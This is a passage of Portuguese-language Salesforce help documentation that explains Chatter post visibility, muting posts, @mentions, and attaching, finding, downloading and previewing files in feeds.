



Nota: Não é possível criar novas publicações em grupos arquivados. Os comentários em publicações existentes em um grupo arquivado seguem as mesmas configurações de visibilidade de antes de o grupo ser arquivado.

### Posso evitar que pessoas visualizem minhas publicações?

Qualquer pessoa, exceto [clientes,](#page-3046-0) pode visualizar as publicações no seu perfil e as pessoas que seguirem você podem visualizar as publicações em seus feeds do Chatter. No entanto, se você alterar um registro, apenas as pessoas que têm permissão para ver o registro podem ver a atualização em um feed.

#### CONSULTE TAMBÉM:

[Enviando mensagens do Chatter](#page-2956-0)

# As publicações que faço em um grupo são exibidas no meu perfil onde outras pessoas podem visualizá-las?

Sim, mas quem pode ver as publicações depende do [tipo de grupo.](#page-2934-0) Se você publicar em um grupo que for:

- **•** Público, qualquer pessoa, exceto clientes, pode visualizar a publicação no seu arquivo.
- **•** Privado; somente os membros do grupo podem visualizar a publicação no seu perfil.
- **•** Privado e permite clientes, todos os membros podem ver a publicação no grupo. Clientes membros do grupo podem ver suas publicações na página do grupo, mas não no seu perfil.
- **•** Não listado; somente os membros do grupo e usuários com a permissão "Gerenciar grupos não listados" podem ver a publicação no seu perfil. Clientes membros do grupo podem ver suas publicações na página do grupo, mas não no seu perfil.

CONSULTE TAMBÉM:

[Grupos do Chatter](#page-2930-0)

# Emudecer uma publicação

Controle o que aparece em seu feed de notícias e emudeça publicações nas quais não está mais interessado.

Para emudecer uma publicação, selecione **Emudecer** no menu suspenso da publicação. É possível emudecer publicações em seu feed na guia Início e Chatter, mas não em feeds de grupo, de perfil ou de registro. Se seu administrador tiver ativado respostas a emails, você poderá emudecer publicações respondendo a emails de publicações com a palavra *emudecer*.

Após emudecer uma publicação,

- **•** A publicação não aparece mais em seu feed na guia Início e Chatter
- **•** Você não recebe mais notificações de atualização da publicação
- **•** Você pode usar o filtro Emudecido no painel lateral para exibir as publicações emudecidas
- **•** Se alguém o mencionar em uma publicação emudecida, a publicação deixará de estar emudecida automaticamente. Ela aparecerá novamente em seu feed e, se você tiver a opção de notificações por email ativada, receberá uma notificação sobre a atualização.
- **•** Se a publicação foi originalmente publicada para um feed de grupo, perfil ou registro, ainda aparecerá nesse feed.

Por exemplo, alguém publica para um grupo do qual você é membro. A publicação aparece no feed de grupo e em seu feed de notícias na guia Início e Chatter. É possível emudecer a publicação em seu feed de notícias, mas a publicação permanece visível no feed de grupo.

Exemplo: Veja como emudecer uma publicação no menu suspenso.



Para exibir todas as publicações que você emudeceu, selecione o filtro Emudecido.



Disponível em: Salesforce Classic



# Mencionar pessoas e grupos

### @Mencionar pessoas e grupos em publicações e comentários

@Mencione uma pessoa ou um grupo para mantê-los informados quando você estiver discutindo algo relevante para eles.

- **1.** Ao escrever uma publicação, digite *@* seguido pelas primeiras letras do nome da pessoa ou do grupo.
- **2.** Selecione a pessoa ou grupo na lista de correspondências.

A lista inclui todas as correspondências de:

- **•** Pessoas, geralmente usuários com quem você interage mais frequentemente
- **•** Grupos públicos
- **•** Grupos privados dos quais você é membro

Você pode ter até 25 menções em uma única publicação ou comentário. Não é possível mencionar grupos arquivados, grupos não listados, grupos de clientes e grupos privados dos quais você não é membro.

**3.** Clique em **Compartilhar** para publicar sua atualização.

Após publicar sua atualização,

- **•** O nome da pessoa torna-se um link para seu perfil e o nome do grupo torna-se um link para a página do grupo.
- **•** Para pessoas que você menciona, sua atualização é mostrada no feed do perfil da pessoa mencionada e no filtro Para mim.
- **•** O Chatter envia uma notificação por email às pessoas que você mencionou.
- **•** Para grupos que você menciona:
	- **–** Sua atualização aparece no feed do grupo e no feed O que eu sigo de cada membro do grupo.
	- **–** O Chatter envia uma notificação por email aos membros do grupo que ativaram a preferência Enviar cada publicação por email para o grupo.
	- **–** Se a menção estiver em um feed de registro, o registro aparecerá na lista de registros do grupo.

# EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições

**Group**, **Enterprise**, **Professional**, **Performance**, **Unlimited**, **Contact Manager** e **Developer**

Exemplo: Sua colega de trabalho Madison publica que está à procura de informações sobre um recurso do produto Acme. Você responde à publicação de Madison com o seguinte comentário: "Fale com @Bob Smith — ele é o gerente da conta da Acme. @Acme Products, vocês têm alguma informação adicional para Madison sobre esse recurso?" Bob Smith e os membros do grupo Acme Products recebem uma notificação por email sobre sua publicação. Madison pode clicar em **@Bob Smith** na atualização para exibir o perfil de Bob ou clicar em @Acme Products para ver sua página de grupo.

O Chatter impõe regras de segurança e compartilhamento no Salesforce. Suponhamos que você faça uma publicação em um registro ou grupo privado ou não listado e @menciona alguém que não possui acesso a esse registro ou não é membro do grupo. Nesse caso, a @menção aparece como um link cinza. A pessoa mencionada não poderá ver sua publicação e não será notificada sobre ela. Por exemplo, Madison cria um grupo privado para sua equipe de projeto e se esquece de adicionar sua colega Sandy Dunn ao grupo. Quando Madison publicar uma atualização nesse grupo e @mencionar Sandy Dunn, ela não será notificada sobre a atualização. Sandy também não poderá ver a atualização porque ela não será membro do grupo privado. Se, posteriormente, Madison adicionar Sandy ao grupo, o Chatter não notificará Sandy sobre as menções anteriores.

#### CONSULTE TAMBÉM:

[Compartilhar uma publicação do Chatter](#page-2915-0) [Compartilhar um link para uma publicação do Chatter](#page-2917-1) [Exibição de uma única publicação do Chatter](#page-2917-0) [@Menções de usuário e grupo — Visibilidade](#page-2896-0)

# <span id="page-2896-0"></span>@Menções de usuário e grupo — Visibilidade

Ao @mencionar pessoas ou grupos em uma atualização, qualquer um que tenha acesso à atualização poderá ver a publicação e todos os comentários.

Esta tabela descreve onde se encontram publicações e comentários que mencionam pessoas, grupos públicos e grupos privados. Não é possível mencionar grupos privados com clientes e grupos não listados.



**EDIÇÕES** 

Disponível em: Salesforce Classic

Disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager** e **Developer**



<span id="page-2897-0"></span>A visibilidade de publicações e comentários depende do acesso de compartilhamento da publicação. Qualquer pessoa com acesso à publicação original também tem acesso a todos os comentários posteriores sobre ela.

# Anexos de feed

Compartilhe arquivos e links anexando-os a publicações ou comentários.

Anexe links e arquivos a publicações e comentários a partir do seu computador, das bibliotecas de Salesforce CRM Content, dos feeds do Chatter e da lista Arquivos. Todos os tipos de arquivo são suportados, incluindo apresentações do Microsoft® PowerPoint e planilhas Excel, a Adobe® PDFs, arquivos de imagem, de áudio e de vídeo.

Esta tabela descreve quem pode visualizar um arquivo anexado e onde ele é exibido:



# EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

registro





CONSULTE TAMBÉM:

[Visibilidade da publicação](#page-2888-0)

# Anexar arquivos ou links

#### Anexar um arquivo a uma publicação ou comentário

Compartilhe com as pessoas arquivos e links do Salesforce ou do seu computador, anexando-os a publicações ou comentários.

Todos os tipos de arquivo podem ser anexados, incluindo apresentações do Microsoft® PowerPoint e planilhas Excel, a Adobe® PDFs, arquivos de imagem, de áudio e de vídeo. O tamanho máximo do anexo é de 2 GB.

Ao anexar um arquivo, leve isto em consideração:

- **•** Quando um arquivo é publicado em um feed, todos na sua empresa podem visualizá-lo, mesmo se o arquivo iniciou como privado. Somente arquivos publicados em um grupo privado permanecem privados dentro daquele grupo.
- **•** Ao anexar um arquivo de um grupo ou biblioteca, é criada uma referência ao arquivo. Se você atualizar um arquivo no Salesforce CRM Content, as atualizações serão refletidas no feed.
- **1.** Clique em **Arquivo** na parte superior do seu feed para anexar um arquivo a uma publicação, ou **Anexar arquivo** abaixo de um comentário para anexar um arquivo a um comentário.

Quando você está comentando em uma atualização que resultou do rastreamento de feed de um arquivo, a opção **Anexar arquivo** não está disponível.

- **2.** Execute uma das seguintes opções:
	- **•** Clique em **Selecionar um arquivo do Salesforce** para anexar um arquivo que já foi carregado ou sincronizado a partir da pasta Salesforce Files Sync.
	- **•** Clique em **Carregar um arquivo do seu computador** para anexar novos arquivos do seu computador.
- **3.** Navegue até o arquivo que deseja anexar.

Links, documentos do Google, documentos da guia Documentos e anexos da lista relacionada Notas e anexos não estão incluídos na lista Selecionar um arquivo a ser anexado. Para obter mais informações sobre como localizar arquivos para anexar, consulte [Pesquisando arquivos para anexar a um feed do Chatter.](#page-2900-0)

**4.** Adicione uma publicação ou comentário sobre o arquivo.

Se você não inserir nenhum texto, uma atualização genérica será publicada com o seu anexo.

**5.** Abaixo da caixa de texto, selecione **Meus seguidores** para incluir a publicação no seu perfil. Para publicar em um grupo, selecione **Um grupo**. Digite parte do nome do grupo no campo Procurar grupos e selecione o grupo na lista suspensa. Só é possível selecionar um grupo do qual a pessoa é membro.

EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

#### **6.** Clique em **Compartilhar**.

#### CONSULTE TAMBÉM:

[Carregar arquivos](#page-2984-0) [Carregar uma nova versão de um arquivo](#page-2986-0)

#### <span id="page-2900-0"></span>Pesquisando arquivos a serem anexados a um feed do Chatter

Quando você clica em **Arquivo** e **Selecionar um arquivo do salesforce.com** em um feed do Chatter, será exibida uma lista de arquivos de sua propriedade e à qual você tem acesso do Chatter e do Salesforce CRM Content. Os 25 arquivos exibidos mais recentemente são listados por padrão. Ao localizar o arquivo que deseja anexar, clique em **Anexar** ao lado daquele arquivo.

Na lista Selecionar um arquivo para anexar, é possível consultar um determinado grupo de arquivos clicando em um filtro específico na barra lateral.

- **• Todos os arquivos** Todos os arquivos que você possui e aos quais tem acesso, como:
	- **–** Arquivos que foram compartilhados com você
	- **–** Arquivos que você está seguindo
	- **–** Arquivos nos seus grupos do Chatter
	- **–** Arquivos nas suas bibliotecas
	- **–** Os arquivos anexados por outras pessoas a um feed do Chatter. Isso inclui arquivos anexados a todos os grupos públicos, independentemente de ser membro ou não, e aos grupos privados do qual você é membro, mas não grupos privados dos quais não é membro.

Esse filtro não está disponível para usuários que têm a permissão "Sincronizar arquivos".

- **• Recentes** Os arquivos mais recentes que você exibiu.
- **• MEUS ARQUIVOS**—Todos os arquivos que você possui, arquivos compartilhados com você e arquivos que você segue.
	- **– Pertencentes a mim** Arquivos que pertencem a você:
		- **•** Carregado na Home page ou página Arquivos. Esses são privados e não compartilhados com ninguém, mas você pode visualizá-los, executar ações, compartilhá-los e anexá-los aos feeds do Chatter.
		- **•** Anexado aos feeds do Chatter de seu computador.
		- **•** Sincronizado usando a pasta Salesforce Files Sync.
		- **•** Carregados nas bibliotecas do Salesforce CRM Content das quais você é membro e na sua biblioteca privada.
	- **– Compartilhados comigo** Todos os arquivos que foram compartilhados com você por um compartilhamento privado ou uma publicação pública em seu perfil.
	- **– Seguindo** Todos os arquivos que você está seguindo.
- **• ARQUIVOS EM MEUS GRUPOS**—Todos os arquivos que você e outras pessoas compartilharam com grupos dos quais é membro. Os cinco últimos grupos que você visitou são exibidos.
- **• ARQUIVOS EM MINHAS BIBLIOTECAS** Todos os arquivos que você e outras pessoas carregaram nas bibliotecas das quais você é membro e todos os arquivos que você carregou em sua biblioteca privada. As primeiras cinco bibliotecas das quais você é membro, incluindo sua biblioteca privada, são listadas. Se você for membro de mais de cinco bibliotecas, clique em **Mais** para visualizar uma lista completa.
- **• Sincronizados**—Todos os arquivos que foram sincronizados na pasta Salesforce Files Sync. Esse filtro só está disponível para usuários que têm a permissão "Sincronizar arquivos".

# EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Nota:

- **•** Apenas arquivos das bibliotecas das quais você seja membro e onde tenha as opções Postar conteúdo nos feeds do Chatter ou Gerenciar biblioteca marcadas na definição da permissão de biblioteca são listadas.
- **•** Os usuários que têm a permissão "Sincronizar arquivos" não veem os filtros **Todos os arquivos**, **MEUS ARQUIVOS** ou **ARQUIVOS NOS MEUS GRUPOS**. Os usuários que não têm a permissão "Sincronizar arquivos" não veem o filtro **Sincronizados**.

Para procurar arquivos da caixa de pesquisa:

- **1.** Se preferir, clique em um filtro na barra lateral para restringir sua pesquisa para um conjunto específico de arquivos.
- **2.** Insira seus termos de pesquisa na caixa de pesquisa. Você pode pesquisar por nome, descrição, proprietário, tipo de arquivo, ou dentro do texto do arquivo.
- **3.** Clique em **Pesquisar** para ver uma lista filtrada de todos os arquivos relevantes baseados em seus termos de pesquisa. Ou clique em co para limpar os termos da pesquisa.

A lista Selecionar um arquivo para anexar não inclui:

- **•** Documentos da guia Documentos
- **•** Anexos da lista relacionada Notas e anexos
- **•** Links anexados a publicações no Chatter.
- **•** Arquivos de sua biblioteca pessoal

#### CONSULTE TAMBÉM:

[Pesquisar arquivos](#page-2982-0)

### Executando ações em um arquivo em um feed do Chatter

Você pode executar as seguintes ações em arquivos em feeds.

- **•** Visualizar Clique na miniatura do arquivo ou clique em **Mais ações** > **Visualizar** ao lado do arquivo.
- **•** Fazer download Clique em Mais ações >  $\blacktriangleright$  Download ao lado do arquivo.
- **•** Carregar nova versão Clique em **Mais ações** > **Carregar nova versão** ao lado do arquivo.
- **•** Exibir página de detalhes do arquivo Clique em **Mais ações** > **Exibir detalhes do arquivo** ao lado do arquivo.
- **Seguir—Clique em <b>Seguir** ao lado de um arquivo para receber atualizações sobre um arquivo no feed do Chatter. Clique em  $\star$  para parar de receber atualizações sobre o arquivo.
- **•** Compartilhar Clique em **Mais ações** > **Configurações de compartilhamento de arquivo** ao lado do arquivo para compartilhar o arquivo com pessoas, grupos ou por links.
- **•** Se você tiver a permissão "Sincronizar arquivos" e for o proprietário do arquivo, clique em **Sincronizar** para [sincronizar um](#page-3003-0) [arquivo](#page-3003-0) entre a pasta Salesforce Files Sync no seu computador e o Chatter. Clique em **cancelar sincronia** para parar de sincronizar o arquivo.

# **EDIÇÕES**

Disponível em: Salesforce Classic e Lightning Experience

Para saber quem pode executar quais ações em um arquivo, consulte [Quem pode ver meu arquivo?.](#page-2987-0)

#### CONSULTE TAMBÉM:

[Visualizar detalhes do arquivo](#page-2996-1) [Carregar uma nova versão de um arquivo](#page-2986-0) [Visualizar onde um arquivo é compartilhado](#page-2998-0)

#### Fazendo download e visualizando um arquivo em um feed do Chatter

Além de poder fazer download e salvar os arquivos publicados nos feeds do Chatter, você também pode visualizar os arquivos no navegador sem fazer download deles.

Existem vários locais no Chatter onde você pode fazer download e visualizar arquivos:

- **Na página <b>Arquivos** Clique em  $\blacktriangledown$  >  $\blacktriangledown$  **Download** ou clique no link de visualização ( $\lozenge$ ) ao lado do arquivo.
- **•** Em qualquer feed do Chatter Clique em **Mais ações** >  $\blacktriangleright$  **Download** ao lado do arquivo, ou, para visualizar a miniatura do arquivo, clique em **Mais ações** > **Visualizar**.
- **•** Na lista Propriedades dos arquivos por clique em **→ → Download** ou clique no ícone de visualização (**)** ) ao lado do arquivo.
- Na lista Arquivos compartilhados com em um grupo clique em  $\blacktriangledown$  >  $\blacktriangledown$  **Download** ou clique no ícone de visualização (**)** ) ao lado do arquivo.

# **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Group**, **Enterprise**, **Professional**, **Performance**, **Unlimited**, **Contact Manager** e **Developer**

**•** Na lista relacionada Notas e anexos de um registro, clique em **Download** ao lado do anexo do feed ou, para visualizar o arquivo, clique em **Visualizar** ao lado do anexo do feed.

A visualização prévia abre o arquivo no navegador com o visualizador avançado de documentos. O visualizador de documentos avançado oferece os seguintes recursos para a exibição de documentos:

- Além de usar os ícones da próxima página ( > ), página anterior ( < ), primeira página (  $\lt$  ) e última página (  $\gt$  ) na barra de ferramentas do documento, você pode navegar página por página por meio de um documento ao clicar com o botão direito do mouse e escolher **Próxima página** e **Página anterior**.
